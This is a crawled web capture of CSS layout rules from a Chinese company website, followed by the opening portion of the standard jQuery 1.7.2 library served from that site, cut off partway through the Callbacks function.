.floating_ck dd span{display:block;padding-top:35px;color:#fff;}
.floating_left{position:absolute;top:0px;left:-150px; display:none;width:150px; background-color:#181818;}
.floating_left a{color:#fff; }
.floating_ewm{top:-61px;height:180px;}
.floating_ewm i{ display:block; overflow:hidden;margin:auto; margin-top:20px; width:110px; height:110px;}
.floating_ewm i img{ overflow:hidden;  width:110px; height:110px;}
.floating_ewm p{ margin-top:10px;color:#fff;}
.floating_ewm .qrcord_p01{font-size:12px; }
.floating_ewm .qrcord_p02{font-size:14px; }
.floating_ewm .qrcord_p02 b{font-size:17px; }
/*---客服---*/








/*---翻页---*/
.digg{clear:both; padding:20px 0px 110px 0px;text-align:center; font-size:16px;}
.digg a{margin:2px;padding:10px 16px;background:#fff; color:#555; border:#ddd solid 1px; }
.digg a:hover{ background:#04743c; color:#FFF; border:#04743c solid 1px; }
.digg .current{ margin:2px; padding:10px 16px; background:#04743c; color:#FFF;  border:#04743c solid 1px;}
/*---翻页---*/




	

/*nybn*/
.nybn{ width:100%; height:300px;  overflow:hidden; min-width:1200px; position:relative; }
.nybn .diva{ width:100%; height:300px; overflow:hidden; min-width:1200px; }
.nybn .diva img{ width:100%;height:300px; overflow:hidden; }
.nybn .divb{ width:100%; height:40px; overflow:hidden; position:absolute; bottom:0px; min-width:1200px; background-color:rgba(0,0,0,0.4); }
.nybn .divb dt{ width:1175px; height:40px; overflow:hidden; font-size:14px; line-height:40px; color:#fff; background:url(../images/img42.png) no-repeat left; padding-left:25px; }
.nybn .divb dt a{ color:#fff; }
.nybn .divb dt a:hover{ color:#f1e039; }
/*nybn*/
 
 
 


.nynav{ width:1200px; overflow:hidden; margin-top:60px; }
.nynav ul{ width:1200px; height:36px; text-align:center; overflow:hidden; }
.nynav ul li{ height:36px; overflow:hidden; margin:0px 5px; display:inline-block;  }
.nynav ul li a{ height:34px; float:left; overflow:hidden; border:#04743c solid 1px; font-size:16px; color:#04743c; border-radius:30px; display:block; line-height:34px; padding:0px 28px; }
.nynav ul li a:hover{ height:34px; float:left; overflow:hidden; border:#04743c solid 1px; background:#04743c; color:#fff; }
#nynav_on{ height:34px; float:left; overflow:hidden; border:#04743c solid 1px; background:#04743c; color:#fff; }






.wenzhang{ width:1200px; overflow:hidden; padding:80px 0px 110px 0px;}
 

  
  
.rongyu{ width:1200px; overflow:hidden; padding:80px 0px 30px 0px;}
.rongyu ul{ width:1245px; float:left; overflow:hidden; }
.rongyu ul li{ width:370px; height:340px; float:left; overflow:hidden; margin-right:45px; }
.rongyu ul li dt{ width:370px; height:260px; float:left; overflow:hidden; }
.rongyu ul li dt img{width:370px;height:260px; float:left; overflow:hidden; transition: all 0.8s;}
.rongyu ul li dt img:hover{transform: scale(1.1); }
.rongyu ul li dd{ width:370px; height:80px; overflow:hidden; float:left; font-size:16px; text-align: center; line-height:60px; text-overflow: ellipsis; white-space: nowrap;} 






.news{ width:1200px; overflow:hidden; padding:80px 0px 30px 0px;}
.news ul{ width:1200px; float:left; overflow:hidden;} 
.news ul li{ width:1200px; float:left; overflow:hidden; padding-bottom:30px; margin-bottom:30px; border-bottom:#ededed solid 1px; } 
.news ul li dt{ width:240px; height:160px; float:left; overflow:hidden; margin-right:40px;} 
.news ul li dt img{ width:240px; height:160px; float:left; overflow:hidden; transition: all 0.8s;} 
.news ul li dt img:hover{ transform: scale(1.1); } 
.news ul li dd{ width:920px; height:160px; float:left; overflow:hidden;} 
.news ul li dd h2{ width:920px; height:50px; float:left; overflow:hidden; font-size:18px; font-weight:bold; line-height:40px; text-overflow: ellipsis; white-space: nowrap;} 
.news ul li dd h3{ width:920px; float:left; overflow:hidden; font-size:16px; color:#777; line-height:26px; margin-bottom:14px;word-break: break-all; text-overflow: ellipsis;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp:2; } 
.news ul li dd h4{ width:920px; height:40px; float:left; overflow:hidden; font-size:14px; color:#777; line-height:40px; } 


 

.news2{ width:1200px; overflow:hidden; padding:80px 0px 30px 0px;}
.news2 ul{ width:1200px; float:left; overflow:hidden;} 
.news2 ul li{ width:1200px; float:left; overflow:hidden; padding-bottom:30px; margin-bottom:30px; border-bottom:#ededed solid 1px; } 


.news2 ul li dd{ width:1200px; height:160px; float:left; overflow:hidden;} 
.news2 ul li dd h2{ width:1200px; height:50px; float:left; overflow:hidden; font-size:14px; line-height:40px; text-overflow: ellipsis; white-space: nowrap;} 
.news2 ul li dd h3{ width:1200px; height:60px; float:left; overflow:hidden; font-size:12px; color:#777; line-height:20px; margin-bottom:10px; } 
.news2 ul li dd h4{ width:1200px; height:40px; float:left; overflow:hidden; font-size:12px; color:#777; line-height:40px; } 



 

  

.warp9{ width:1200px; overflow:hidden; padding:80px 0px 0px 0px;}
.warp9l{ width:300px; overflow:hidden; float:left; margin-right:50px; margin-bottom:110px;}
.warp9l .diva{ width:260px; height:50px; overflow:hidden; float:left; background:#f4f4f4; font-size:18px; line-height:50px; padding:0px 20px;}
.warp9l .divb{ width:258px; overflow:hidden; float:left; border:#ededed solid 1px; padding:10px 20px 30px 20px;}
.warp9l .divb ul{ width:258px; overflow:hidden; float:left; ;}
.warp9l .divb ul li{ width:248px; height:40px; overflow:hidden; float:left; line-height:40px; font-size:14px; border-bottom:#ededed solid 1px; background:url(../images/img8.jpg) no-repeat left; padding-left:10px;}
.warp9l .divb ul li dt{  width:248px; height:40px; float:left; overflow:hidden; display:block; font-size:14px;  text-overflow: ellipsis; white-space: nowrap;}
.warp9l .divb ul li dd{  width:100px; height:40px; float:left; overflow:hidden; display:block; font-size:14px;  text-align: right; color:#666; text-overflow: ellipsis; white-space: nowrap;}




.nynews_xx{  width:850px; overflow:hidden; padding-bottom:50px; }
.nynews_xx .diva{ float:left; overflow:hidden; width:850px; font-size:18px; font-weight:bold; text-align:center; padding:0px 0px 12px 0px;}
.nynews_xx .divb{ float:left; overflow:hidden; width:850px; height:40px; line-height:40px; font-size:14px; text-align:center; padding-bottom:20px; margin-bottom:20px;}
.nynews_xx .divb h2{ margin:0px 30px; color:#666; font-size:14px; display:inline-block;}
.nynews_xx .divc{float:left; overflow:hidden; width:850px; padding:70px 0px;}
.nynews_xx .divd{width:850px; height:40px; overflow:hidden; font-size:14px; line-height:40px; margin-bottom:80px;}
.nynews_xx .divd img{width:17px; height:16px; float:left; overflow:hidden; margin:13px 10px 0px 0px;  }
.nynews_xx .dive{width:850px; overflow:hidden; margin-bottom:60px;}
.nynews_xx .dive ul{width:850px; float:left; overflow:hidden; }
.nynews_xx .dive ul li{width:850px; height:40px; font-size:16px; float:left; overflow:hidden; line-height:40px; }
.nynews_xx .dive ul li a{ height:40px; font-size:16px; float:left; overflow:hidden; }
.nynews_xx .dive ul li a span{ }

.nynews_xx .divt{ float:left; overflow:hidden; width:810px; line-height:26px; background:#559337; padding:20px; font-size:16px; color:#FFF;}
 


 



.anli{ width:1200px; overflow:hidden; padding:80px 0px 30px 0px;}
.anli ul{ width:1220px; float:left; overflow:hidden; }
.anli ul li{ width:285px; height:270px; float:left; overflow:hidden; margin-right:20px; }
.anli ul li dt{ width:285px; height:200px; float:left; overflow:hidden; }
.anli ul li dt img{width:285px;height:200px; float:left; overflow:hidden; transition: all 0.8s;}
.anli ul li dt img:hover{transform: scale(1.1); }
.anli ul li dd{ width:285px; height:70px; overflow:hidden; float:left; font-size:14px; text-align: center; line-height:70px; text-overflow: ellipsis; white-space: nowrap;} 

 



 


.ditu{ width:1200px; overflow:hidden; padding:80px 0px;}
.ditu ul{ width:200px; overflow:hidden; float:left;}
.ditu ul h2{ width:200px; height:40px; overflow:hidden; float:left; font-size:16px; }
.ditu ul li{ width:200px; height:30px; overflow:hidden; float:left; font-size:14px; line-height:30px; }








.nynews_xx2{  width:1200px; overflow:hidden; padding:80px 0px; }
.nynews_xx2 .diva{ float:left; overflow:hidden; width:1200px; font-size:18px; font-weight:bold; text-align:center; padding:0px 0px 12px 0px;}
.nynews_xx2 .divb{ float:left; overflow:hidden; width:1200px; height:40px; line-height:40px; text-align:center; margin-bottom:20px; padding-bottom:20px;}
.nynews_xx2 .divb span{ margin:0px 30px; color:#666; font-size:12px; display:inline-block;}
.nynews_xx2 .divc{float:left; overflow:hidden; width:1200px; padding:70px 0px;}
.nynews_xx2 .divd{width:1200px; height:40px; overflow:hidden; font-size:14px; line-height:40px; margin-bottom:80px;}
.nynews_xx2 .divd img{width:17px; height:16px; float:left; overflow:hidden; margin:13px 10px 0px 0px;  }
.nynews_xx2 .dive{width:1200px; overflow:hidden; margin-bottom:60px;}
.nynews_xx2 .dive ul{width:1200px; float:left; overflow:hidden; }
.nynews_xx2 .dive ul li{width:1200px; height:40px; font-size:14px; float:left; overflow:hidden; line-height:40px; }
.nynews_xx2 .dive ul li a{ height:40px; font-size:14px; float:left; overflow:hidden;  }
.nynews_xx2 .dive ul li a span{ font-weight:bold;  }

 

.nynews_xx2 .divt{ float:left; overflow:hidden; width:1160px; line-height:26px; background:#559337; padding:20px; font-size:16px; color:#FFF;}




 
 




 





--- FILE ---
content_type: application/x-javascript
request_url: http://juncaoye.com/js/jquery-1.7.2.js
body_size: 97944
content:
/*! * jQuery JavaScript Library v1.7.2 * http://jquery.com/ * * Copyright 2011, John Resig * Dual licensed under the MIT or GPL Version 2 licenses. * http://jquery.org/license * * Includes Sizzle.js * http://sizzlejs.com/ * Copyright 2011, The Dojo Foundation * Released under the MIT, BSD, and GPL Licenses. * * Date: Wed Mar 21 12:46:34 2012 -0700 */(function( window, undefined ) {// Use the correct document accordingly with window argument (sandbox)var document = window.document,	navigator = window.navigator,	location = window.location;var jQuery = (function() {// Define a local copy of jQueryvar jQuery = function( selector, context ) {		// The jQuery object is actually just the init constructor 'enhanced'		return new jQuery.fn.init( selector, context, rootjQuery );	},	// Map over jQuery in case of overwrite	_jQuery = window.jQuery,	// Map over the $ in case of overwrite	_$ = window.$,	// A central reference to the root jQuery(document)	rootjQuery,	// A simple way to check for HTML strings or ID strings	// Prioritize #id over <tag> to avoid XSS via location.hash (#9521)	quickExpr = /^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,	// Check if a string has a non-whitespace character in it	rnotwhite = /\S/,	// Used for trimming whitespace	trimLeft = /^\s+/,	trimRight = /\s+$/,	// Match a standalone tag	rsingleTag = /^<(\w+)\s*\/?>(?:<\/\1>)?$/,	// JSON RegExp	rvalidchars = /^[\],:{}\s]*$/,	rvalidescape = /\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,	rvalidtokens = /"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,	rvalidbraces = /(?:^|:|,)(?:\s*\[)+/g,	// Useragent RegExp	rwebkit = /(webkit)[ \/]([\w.]+)/,	ropera = /(opera)(?:.*version)?[ \/]([\w.]+)/,	rmsie = /(msie) ([\w.]+)/,	rmozilla = /(mozilla)(?:.*? rv:([\w.]+))?/,	// Matches dashed string for camelizing	rdashAlpha = /-([a-z]|[0-9])/ig,	rmsPrefix = /^-ms-/,	// Used by jQuery.camelCase as callback to replace()	fcamelCase = function( all, letter ) {		return ( letter + "" ).toUpperCase();	},	// Keep a UserAgent string for use with jQuery.browser	userAgent = navigator.userAgent,	// For matching the engine and version of the browser	browserMatch,	// The deferred used on DOM ready	readyList,	// The ready event handler	DOMContentLoaded,	// Save a reference to some core methods	toString = Object.prototype.toString,	hasOwn = Object.prototype.hasOwnProperty,	push = Array.prototype.push,	slice = Array.prototype.slice,	trim = String.prototype.trim,	indexOf = Array.prototype.indexOf,	// [[Class]] -> type pairs	class2type = {};jQuery.fn = jQuery.prototype = {	constructor: jQuery,	init: function( selector, context, rootjQuery ) {		var match, elem, ret, doc;		// Handle $(""), $(null), or $(undefined)		if ( !selector ) {			return this;		}		// Handle $(DOMElement)		if ( selector.nodeType ) {			this.context = this[0] = selector;			this.length = 1;			return this;		}		// The body element only exists once, optimize finding it		if ( selector === "body" && !context && document.body ) {			this.context = document;			this[0] = document.body;			this.selector = selector;			this.length = 1;			return this;		}		// Handle HTML strings		if ( typeof selector === "string" ) {			// Are we dealing with HTML string or an ID?			if ( selector.charAt(0) === "<" && selector.charAt( selector.length - 1 ) === ">" && selector.length >= 3 ) {				// Assume that strings that start and end with <> are HTML and skip the regex check				match = [ null, selector, null ];			} else {				match = quickExpr.exec( selector );			}			// Verify a match, and that no context was specified for #id			if ( match && (match[1] || !context) ) {				// HANDLE: $(html) -> $(array)				if ( match[1] ) {					context = context instanceof jQuery ? context[0] : context;					doc = ( context ? context.ownerDocument || context : document );					// If a single string is passed in and it's a single tag					// just do a createElement and skip the rest					ret = rsingleTag.exec( selector );					if ( ret ) {						if ( jQuery.isPlainObject( context ) ) {							selector = [ document.createElement( ret[1] ) ];							jQuery.fn.attr.call( selector, context, true );						} else {							selector = [ doc.createElement( ret[1] ) ];						}					} else {						ret = jQuery.buildFragment( [ match[1] ], [ doc ] );						selector = ( ret.cacheable ? jQuery.clone(ret.fragment) : ret.fragment ).childNodes;					}					return jQuery.merge( this, selector );				// HANDLE: $("#id")				} else {					elem = document.getElementById( match[2] );					// Check parentNode to catch when Blackberry 4.6 returns					// nodes that are no longer in the document #6963					if ( elem && elem.parentNode ) {						// Handle the case where IE and Opera return items						// by name instead of ID						if ( elem.id !== match[2] ) {							return rootjQuery.find( selector );						}						// Otherwise, we inject the element directly into the jQuery object						this.length = 1;						this[0] = elem;					}					this.context = document;					this.selector = selector;					return this;				}			// HANDLE: $(expr, $(...))			} else if ( !context || context.jquery ) {				return ( context || rootjQuery ).find( selector );			// HANDLE: $(expr, context)			// (which is just equivalent to: $(context).find(expr)			} else {				return this.constructor( context ).find( selector );			}		// HANDLE: $(function)		// Shortcut for document ready		} else if ( jQuery.isFunction( selector ) ) {			return rootjQuery.ready( selector );		}		if ( selector.selector !== undefined ) {			this.selector = selector.selector;			this.context = selector.context;		}		return jQuery.makeArray( selector, this );	},	// Start with an empty selector	selector: "",	// The current version of jQuery being used	jquery: "1.7.2",	// The default length of a jQuery object is 0	length: 0,	// The number of elements contained in the matched element set	size: function() {		return this.length;	},	toArray: function() {		return slice.call( this, 0 );	},	// Get the Nth element in the matched element set OR	// Get the whole matched element set as a clean array	get: function( num ) {		return num == null ?			// Return a 'clean' array			this.toArray() :			// Return just the object			( num < 0 ? this[ this.length + num ] : this[ num ] );	},	// Take an array of elements and push it onto the stack	// (returning the new matched element set)	pushStack: function( elems, name, selector ) {		// Build a new jQuery matched element set		var ret = this.constructor();		if ( jQuery.isArray( elems ) ) {			push.apply( ret, elems );		} else {			jQuery.merge( ret, elems );		}		// Add the old object onto the stack (as a reference)		ret.prevObject = this;		ret.context = this.context;		if ( name === "find" ) {			ret.selector = this.selector + ( this.selector ? " " : "" ) + selector;		} else if ( name ) {			ret.selector = this.selector + "." + name + "(" + selector + ")";		}		// Return the newly-formed element set		return ret;	},	// Execute a callback for every element in the matched set.	// (You can seed the arguments with an array of args, but this is	// only used internally.)	each: function( callback, args ) {		return jQuery.each( this, callback, args );	},	ready: function( fn ) {		// Attach the listeners		jQuery.bindReady();		// Add the callback		readyList.add( fn );		return this;	},	eq: function( i ) {		i = +i;		return i === -1 ?			this.slice( i ) :			this.slice( i, i + 1 );	},	first: function() {		return this.eq( 0 );	},	last: function() {		return this.eq( -1 );	},	slice: function() {		return this.pushStack( slice.apply( this, arguments ),			"slice", slice.call(arguments).join(",") );	},	map: function( callback ) {		return this.pushStack( jQuery.map(this, function( elem, i ) {			return callback.call( elem, i, elem );		}));	},	end: function() {		return this.prevObject || this.constructor(null);	},	// For internal use only.	// Behaves like an Array's method, not like a jQuery method.	push: push,	sort: [].sort,	splice: [].splice};// Give the init function the jQuery prototype for later instantiationjQuery.fn.init.prototype = jQuery.fn;jQuery.extend = jQuery.fn.extend = function() {	var options, name, src, copy, copyIsArray, clone,		target = arguments[0] || {},		i = 1,		length = arguments.length,		deep = false;	// Handle a deep copy situation	if ( typeof target === "boolean" ) {		deep = target;		target = arguments[1] || {};		// skip the boolean and the target		i = 2;	}	// Handle case when target is a string or something (possible in deep copy)	if ( typeof target !== "object" && !jQuery.isFunction(target) ) {		target = {};	}	// extend jQuery itself if only one argument is passed	if ( length === i ) {		target = this;		--i;	}	for ( ; i < length; i++ ) {		// Only deal with non-null/undefined values		if ( (options = arguments[ i ]) != null ) {			// Extend the base object			for ( name in options ) {				src = target[ name ];				copy = options[ name ];				// Prevent never-ending loop				if ( target === copy ) {					continue;				}				// Recurse if we're merging plain objects or arrays				if ( deep && copy && ( jQuery.isPlainObject(copy) || (copyIsArray = jQuery.isArray(copy)) ) ) {					if ( copyIsArray ) {						copyIsArray = false;						clone = src && jQuery.isArray(src) ? src : [];					} else {						clone = src && jQuery.isPlainObject(src) ? src : {};					}					// Never move original objects, clone them					target[ name ] = jQuery.extend( deep, clone, copy );				// Don't bring in undefined values				} else if ( copy !== undefined ) {					target[ name ] = copy;				}			}		}	}	// Return the modified object	return target;};jQuery.extend({	noConflict: function( deep ) {		if ( window.$ === jQuery ) {			window.$ = _$;		}		if ( deep && window.jQuery === jQuery ) {			window.jQuery = _jQuery;		}		return jQuery;	},	// Is the DOM ready to be used? Set to true once it occurs.	isReady: false,	// A counter to track how many items to wait for before	// the ready event fires. See #6781	readyWait: 1,	// Hold (or release) the ready event	holdReady: function( hold ) {		if ( hold ) {			jQuery.readyWait++;		} else {			jQuery.ready( true );		}	},	// Handle when the DOM is ready	ready: function( wait ) {		// Either a released hold or an DOMready/load event and not yet ready		if ( (wait === true && !--jQuery.readyWait) || (wait !== true && !jQuery.isReady) ) {			// Make sure body exists, at least, in case IE gets a little overzealous (ticket #5443).			if ( !document.body ) {				return setTimeout( jQuery.ready, 1 );			}			// Remember that the DOM is ready			jQuery.isReady = true;			// If a normal DOM Ready event fired, decrement, and wait if need be			if ( wait !== true && --jQuery.readyWait > 0 ) {				return;			}			// If there are functions bound, to execute			readyList.fireWith( document, [ jQuery ] );			// Trigger any bound ready events			if ( jQuery.fn.trigger ) {				jQuery( document ).trigger( "ready" ).off( "ready" );			}		}	},	bindReady: function() {		if ( readyList ) {			return;		}		readyList = jQuery.Callbacks( "once memory" );		// Catch cases where $(document).ready() is called after the		// browser event has already occurred.		if ( document.readyState === "complete" ) {			// Handle it asynchronously to allow scripts the opportunity to delay ready			return setTimeout( jQuery.ready, 1 );		}		// Mozilla, Opera and webkit nightlies currently support this event		if ( document.addEventListener ) {			// Use the handy event callback			document.addEventListener( "DOMContentLoaded", DOMContentLoaded, false );			// A fallback to window.onload, that will always work			window.addEventListener( "load", jQuery.ready, false );		// If IE event model is used		} else if ( document.attachEvent ) {			// ensure firing before onload,			// maybe late but safe also for iframes			document.attachEvent( "onreadystatechange", DOMContentLoaded );			// A fallback to window.onload, that will always work			window.attachEvent( "onload", jQuery.ready );			// If IE and not a frame			// continually check to see if the document is ready			var toplevel = false;			try {				toplevel = window.frameElement == null;			} catch(e) {}			if ( document.documentElement.doScroll && toplevel ) {				doScrollCheck();			}		}	},	// See test/unit/core.js for details concerning isFunction.	// Since version 1.3, DOM methods and functions like alert	// aren't supported. They return false on IE (#2968).	isFunction: function( obj ) {		return jQuery.type(obj) === "function";	},	isArray: Array.isArray || function( obj ) {		return jQuery.type(obj) === "array";	},	isWindow: function( obj ) {		return obj != null && obj == obj.window;	},	isNumeric: function( obj ) {		return !isNaN( parseFloat(obj) ) && isFinite( obj );	},	type: function( obj ) {		return obj == null ?			String( obj ) :			class2type[ toString.call(obj) ] || "object";	},	isPlainObject: function( obj ) {		// Must be an Object.		// Because of IE, we also have to check the presence of the constructor property.		// Make sure that DOM nodes and window objects don't pass through, as well		if ( !obj || jQuery.type(obj) !== "object" || obj.nodeType || jQuery.isWindow( obj ) ) {			return false;		}		try {			// Not own constructor property must be Object			if ( obj.constructor &&				!hasOwn.call(obj, "constructor") &&				!hasOwn.call(obj.constructor.prototype, "isPrototypeOf") ) {				return false;			}		} catch ( e ) {			// IE8,9 Will throw exceptions on certain host objects #9897			return false;		}		// Own properties are enumerated firstly, so to speed up,		// if last one is own, then all properties are own.		var key;		for ( key in obj ) {}		return key === undefined || hasOwn.call( obj, key );	},	isEmptyObject: function( obj ) {		for ( var name in obj ) {			return false;		}		return true;	},	error: function( msg ) {		throw new Error( msg );	},	parseJSON: function( data ) {		if ( typeof data !== "string" || !data ) {			return null;		}		// Make sure leading/trailing whitespace is removed (IE can't handle it)		data = jQuery.trim( data );		// Attempt to parse using the native JSON parser first		if ( window.JSON && window.JSON.parse ) {			return window.JSON.parse( data );		}		// Make sure the incoming data is actual JSON		// Logic borrowed from http://json.org/json2.js		if ( rvalidchars.test( data.replace( rvalidescape, "@" )			.replace( rvalidtokens, "]" )			.replace( rvalidbraces, "")) ) {			return ( new Function( "return " + data ) )();		}		jQuery.error( "Invalid JSON: " + data );	},	// Cross-browser xml parsing	parseXML: function( data ) {		if ( typeof data !== "string" || !data ) {			return null;		}		var xml, tmp;		try {			if ( window.DOMParser ) { // Standard				tmp = new DOMParser();				xml = tmp.parseFromString( data , "text/xml" );			} else { // IE				xml = new ActiveXObject( "Microsoft.XMLDOM" );				xml.async = "false";				xml.loadXML( data );			}		} catch( e ) {			xml = undefined;		}		if ( !xml || !xml.documentElement || xml.getElementsByTagName( "parsererror" ).length ) {			jQuery.error( "Invalid XML: " + data );		}		return xml;	},	noop: function() {},	// Evaluates a script in a global context	// Workarounds based on findings by Jim Driscoll	// http://weblogs.java.net/blog/driscoll/archive/2009/09/08/eval-javascript-global-context	globalEval: function( data ) {		if ( data && rnotwhite.test( data ) ) {			// We use execScript on Internet Explorer			// We use an anonymous function so that context is window			// rather than jQuery in Firefox			( window.execScript || function( data ) {				window[ "eval" ].call( window, data );			} )( data );		}	},	// Convert dashed to camelCase; used by the css and data modules	// Microsoft forgot to hump their vendor prefix (#9572)	camelCase: function( string ) {		return string.replace( rmsPrefix, "ms-" ).replace( rdashAlpha, fcamelCase );	},	nodeName: function( elem, name ) {		return elem.nodeName && elem.nodeName.toUpperCase() === name.toUpperCase();	},	// args is for internal usage only	each: function( object, callback, args ) {		var name, i = 0,			length = object.length,			isObj = length === undefined || jQuery.isFunction( object );		if ( args ) {			if ( isObj ) {				for ( name in object ) {					if ( callback.apply( object[ name ], args ) === false ) {						break;					}				}			} else {				for ( ; i < length; ) {					if ( callback.apply( object[ i++ ], args ) === false ) {						break;					}				}			}		// A special, fast, case for the most common use of each		} else {			if ( isObj ) {				for ( name in object ) {					if ( callback.call( object[ name ], name, object[ name ] ) === false ) {						break;					}				}			} else {				for ( ; i < length; ) {					if ( callback.call( object[ i ], i, object[ i++ ] ) === false ) {						break;					}				}			}		}		return object;	},	// Use native String.trim function wherever possible	trim: trim ?		function( text ) {			return text == null ?				"" :				trim.call( text );		} :		// Otherwise use our own trimming functionality		function( text ) {			return text == null ?				"" :				text.toString().replace( trimLeft, "" ).replace( trimRight, "" );		},	// results is for internal usage only	makeArray: function( array, results ) {		var ret = results || [];		if ( array != null ) {			// The window, strings (and functions) also have 'length'			// Tweaked logic slightly to handle Blackberry 4.7 RegExp issues #6930			var type = jQuery.type( array );			if ( array.length == null || type === "string" || type === "function" || type === "regexp" || jQuery.isWindow( array ) ) {				push.call( ret, array );			} else {				jQuery.merge( ret, array );			}		}		return ret;	},	inArray: function( elem, array, i ) {		var len;		if ( array ) {			if ( indexOf ) {				return indexOf.call( array, elem, i );			}			len = array.length;			i = i ? i < 0 ? Math.max( 0, len + i ) : i : 0;			for ( ; i < len; i++ ) {				// Skip accessing in sparse arrays				if ( i in array && array[ i ] === elem ) {					return i;				}			}		}		return -1;	},	merge: function( first, second ) {		var i = first.length,			j = 0;		if ( typeof second.length === "number" ) {			for ( var l = second.length; j < l; j++ ) {				first[ i++ ] = second[ j ];			}		} else {			while ( second[j] !== undefined ) {				first[ i++ ] = second[ j++ ];			}		}		first.length = i;		return first;	},	grep: function( elems, callback, inv ) {		var ret = [], retVal;		inv = !!inv;		// Go through the array, only saving the items		// that pass the validator function		for ( var i = 0, length = elems.length; i < length; i++ ) {			retVal = !!callback( elems[ i ], i );			if ( inv !== retVal ) {				ret.push( elems[ i ] );			}		}		return ret;	},	// arg is for internal usage only	map: function( elems, callback, arg ) {		var value, key, ret = [],			i = 0,			length = elems.length,			// jquery objects are treated as arrays			isArray = elems instanceof jQuery || length !== undefined && typeof length === "number" && ( ( length > 0 && elems[ 0 ] && elems[ length -1 ] ) || length === 0 || jQuery.isArray( elems ) ) ;		// Go through the array, translating each of the items to their		if ( isArray ) {			for ( ; i < length; i++ ) {				value = callback( elems[ i ], i, arg );				if ( value != null ) {					ret[ ret.length ] = value;				}			}		// Go through every key on the object,		} else {			for ( key in elems ) {				value = callback( elems[ key ], key, arg );				if ( value != null ) {					ret[ ret.length ] = value;				}			}		}		// Flatten any nested arrays		return ret.concat.apply( [], ret );	},	// A global GUID counter for objects	guid: 1,	// Bind a function to a context, optionally partially applying any	// arguments.	proxy: function( fn, context ) {		if ( typeof context === "string" ) {			var tmp = fn[ context ];			context = fn;			fn = tmp;		}		// Quick check to determine if target is callable, in the spec		// this throws a TypeError, but we will just return undefined.		if ( !jQuery.isFunction( fn ) ) {			return undefined;		}		// Simulated bind		var args = slice.call( arguments, 2 ),			proxy = function() {				return fn.apply( context, args.concat( slice.call( arguments ) ) );			};		// Set the guid of unique handler to the same of original handler, so it can be removed		proxy.guid = fn.guid = fn.guid || proxy.guid || jQuery.guid++;		return proxy;	},	// Mutifunctional method to get and set values to a collection	// The value/s can optionally be executed if it's a function	access: function( elems, fn, key, value, chainable, emptyGet, pass ) {		var exec,			bulk = key == null,			i = 0,			length = elems.length;		// Sets many values		if ( key && typeof key === "object" ) {			for ( i in key ) {				jQuery.access( elems, fn, i, key[i], 1, emptyGet, value );			}			chainable = 1;		// Sets one value		} else if ( value !== undefined ) {			// Optionally, function values get executed if exec is true			exec = pass === undefined && jQuery.isFunction( value );			if ( bulk ) {				// Bulk operations only iterate when executing function values				if ( exec ) {					exec = fn;					fn = function( elem, key, value ) {						return exec.call( jQuery( elem ), value );					};				// Otherwise they run against the entire set				} else {					fn.call( elems, value );					fn = null;				}			}			if ( fn ) {				for (; i < length; i++ ) {					fn( elems[i], key, exec ? value.call( elems[i], i, fn( elems[i], key ) ) : value, pass );				}			}			chainable = 1;		}		return chainable ?			elems :			// Gets			bulk ?				fn.call( elems ) :				length ? fn( elems[0], key ) : emptyGet;	},	now: function() {		return ( new Date() ).getTime();	},	// Use of jQuery.browser is frowned upon.	// More details: http://docs.jquery.com/Utilities/jQuery.browser	uaMatch: function( ua ) {		ua = ua.toLowerCase();		var match = rwebkit.exec( ua ) ||			ropera.exec( ua ) ||			rmsie.exec( ua ) ||			ua.indexOf("compatible") < 0 && rmozilla.exec( ua ) ||			[];		return { browser: match[1] || "", version: match[2] || "0" };	},	sub: function() {		function jQuerySub( selector, context ) {			return new jQuerySub.fn.init( selector, context );		}		jQuery.extend( true, jQuerySub, this );		jQuerySub.superclass = this;		jQuerySub.fn = jQuerySub.prototype = this();		jQuerySub.fn.constructor = jQuerySub;		jQuerySub.sub = this.sub;		jQuerySub.fn.init = function init( selector, context ) {			if ( context && context instanceof jQuery && !(context instanceof jQuerySub) ) {				context = jQuerySub( context );			}			return jQuery.fn.init.call( this, selector, context, rootjQuerySub );		};		jQuerySub.fn.init.prototype = jQuerySub.fn;		var rootjQuerySub = jQuerySub(document);		return jQuerySub;	},	browser: {}});// Populate the class2type mapjQuery.each("Boolean Number String Function Array Date RegExp Object".split(" "), function(i, name) {	class2type[ "[object " + name + "]" ] = name.toLowerCase();});browserMatch = jQuery.uaMatch( userAgent );if ( browserMatch.browser ) {	jQuery.browser[ browserMatch.browser ] = true;	jQuery.browser.version = browserMatch.version;}// Deprecated, use jQuery.browser.webkit insteadif ( jQuery.browser.webkit ) {	jQuery.browser.safari = true;}// IE doesn't match non-breaking spaces with \sif ( rnotwhite.test( "\xA0" ) ) {	trimLeft = /^[\s\xA0]+/;	trimRight = /[\s\xA0]+$/;}// All jQuery objects should point back to theserootjQuery = jQuery(document);// Cleanup functions for the document ready methodif ( document.addEventListener ) {	DOMContentLoaded = function() {		document.removeEventListener( "DOMContentLoaded", DOMContentLoaded, false );		jQuery.ready();	};} else if ( document.attachEvent ) {	DOMContentLoaded = function() {		// Make sure body exists, at least, in case IE gets a little overzealous (ticket #5443).		if ( document.readyState === "complete" ) {			document.detachEvent( "onreadystatechange", DOMContentLoaded );			jQuery.ready();		}	};}// The DOM ready check for Internet Explorerfunction doScrollCheck() {	if ( jQuery.isReady ) {		return;	}	try {		// If IE is used, use the trick by Diego Perini		// http://javascript.nwbox.com/IEContentLoaded/		document.documentElement.doScroll("left");	} catch(e) {		setTimeout( doScrollCheck, 1 );		return;	}	// and execute any waiting functions	jQuery.ready();}return jQuery;})();// String to Object flags format cachevar flagsCache = {};// Convert String-formatted flags into Object-formatted ones and store in cachefunction createFlags( flags ) {	var object = flagsCache[ flags ] = {},		i, length;	flags = flags.split( /\s+/ );	for ( i = 0, length = flags.length; i < length; i++ ) {		object[ flags[i] ] = true;	}	return object;}/* * Create a callback list using the following parameters: * *	flags:	an optional list of space-separated flags that will change how *			the callback list behaves * * By default a callback list will act like an event callback list and can be * "fired" multiple times. * * Possible flags: * *	once:			will ensure the callback list can only be fired once (like a Deferred) * *	memory:			will keep track of previous values and will call any callback added *					after the list has been fired right away with the latest "memorized" *					values (like a Deferred) * *	unique:			will ensure a callback can only be added once (no duplicate in the list) * *	stopOnFalse:	interrupt callings when a callback returns false * */jQuery.Callbacks = function( flags ) {	// Convert flags from String-formatted to Object-formatted	// (we check in cache first)	flags = flags ? ( flagsCache[ flags ] || createFlags( flags ) ) 